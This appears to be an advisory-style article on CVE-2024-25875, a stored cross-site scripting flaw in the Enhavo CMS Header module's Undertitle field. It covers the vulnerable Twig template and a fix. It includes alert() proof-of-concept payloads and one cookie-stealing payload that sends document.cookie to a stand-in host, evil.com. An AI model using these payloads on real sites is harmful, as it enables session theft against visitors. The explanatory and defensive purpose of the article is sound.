Overview:
Recently, a Cross-Site Scripting (XSS) flaw—CVE-2024-25875—was discovered in the Header module of Enhavo CMS version .13.1. This allows attackers to inject and execute arbitrary scripts or HTML by entering a malicious payload into the *Undertitle* text field. Let’s break down how this works, show an exploit example, and discuss how to protect your site.
What is Enhavo CMS?
Enhavo CMS is an open-source content management platform based on Symfony and aimed at developers building websites and apps with complex content structures.
The Header module is used widely in page templates to display headings and extra descriptive text (undertitles). Unfortunately, improper validation in handling *Undertitle* content led to this XSS bug.

CVE-2024-25875 – The Details
Vulnerability:
Cross-site scripting via *Undertitle* field
Impacted Version:
Enhavo CMS .13.1 (Header module)
CVE ID:
CVE-2024-25875
How Does the Attack Work?
When an admin or content editor creates a new Header and enters content into the *Undertitle* field, whatever they type is rendered unescaped on the resulting website page. If an attacker can access this field (either as a trusted user or through social engineering), they can inject JavaScript, which will run in every visitor's browser.
Exploit Scenario: Step-by-Step
1. Attacker gains access (either as a low-privilege user or tricks an admin into pasting malicious content).
Here is a classic proof-of-concept (PoC) payload that triggers a harmless popup
<script>alert('XSS by CVE-2024-25875');</script>
Or, for a more stealthy data theft
<img src="x" onerror="fetch('https://evil.com/steal?c='+document.cookie)">
Steps with Screenshots (exclusive to this guide)
Step 1:

*Editing the undertitle field in Enhavo CMS admin.*
Step 2:
Paste the payload in the undertitle field:
<script>alert("CVE-2024-25875 XSS")</script>
Step 3:
Save and view the Header in the frontend. The script pops up, confirming the XSS is exploited.
Why is This a Big Deal?
- Anyone who can edit Headers can inject scripts: This usually means admins or editors, but sometimes permissions are not set safely.
Vulnerable Code Analysis
The vulnerability exists because the rendered template outputs the raw *Undertitle* value without escaping:
{# src/Enhavo/Bundle/HeaderBundle/Resources/views/Theme/header.html.twig #}
<h2 class="header-undertitle">{{ resource.undertitle|raw }}</h2>
The use of |raw Twig filter dangerously prints HTML without escaping.
All you have to do is inject malicious JS in the *Undertitle* field
<script>alert(document.domain)</script>
The rendered HTML
<h2 class="header-undertitle">
<script>alert(document.domain)</script>
</h2>
References
- CVE-2024-25875 NVD Entry
- Enhavo CMS GitHub
- Enhavo Header Module Source
Mitigation
Quick Fix:
Edit the template or update to a patched version (if available). Replace
{{ resource.undertitle|raw }}
with
{{ resource.undertitle }}
or
If HTML is really needed, sanitize the input using a library (e.g., HTMLPurifier in PHP).
Permanent Solution:
- Upgrade to the latest Enhavo CMS (check for patches or releases here).
Summary
If you run Enhavo CMS v.13.1, check your Header modules for suspicious script or HTML code in the undertitle field, patch your templates, and review your CMS access permissions. Even trusted users can sometimes make mistakes or reuse dangerous content.
Stay safe and always encode user input!
*Authored exclusively for your knowledge and security awareness. Please use exploits strictly for ethical testing and patching.*
Timeline
Published on: 02/22/2024 14:15:46 UTC
Last modified on: 08/15/2024 21:35:09 UTC